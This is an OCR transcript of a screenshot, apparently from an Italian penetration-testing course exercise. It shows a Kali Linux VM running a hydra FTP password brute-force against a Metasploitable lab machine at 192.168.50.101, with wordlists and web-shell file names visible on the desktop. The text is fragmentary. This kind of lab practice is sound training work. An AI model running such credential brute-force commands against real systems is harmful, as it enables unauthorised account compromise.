 Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:29
Cestino
Esercizio D...
hash_dvwa....
File system
shell.php
user_eserci...
Home
shell2.php
pass_eserc...
Esercizio D...
shell3.php
Esercizio D...
shel4l.php
Esercizio D...
WindowsX...
Esercizio D...
rockyou.txt
esercizo D...
userdvwa +...
marco@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(marco㉿kali)-[~]
└─$ hydra -L ~/Scrivania/user_esercizio.txt -P ~/Scrivania/pass_esercizio.txt ftp://192.168.50.101 -V -T4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-
[WARNING] Restorefile (you have 10 seconds to abort... (use option -
erwriting, ./hydra.restore
KALI
Metasploit2 pulitissima [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:9a:49:b4
inet addr:192.168.50.101 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9a:49b4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:69 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:4718 (4.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:123 errors:0 dropped:0 overruns:0 frame:0
TX packets:123 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24077 (23.5 KB) TX bytes:24077 (23.5 KB)
msfadmin@metasploitable:~$
CTRL (DESTRA)
CTRL (DESTRA)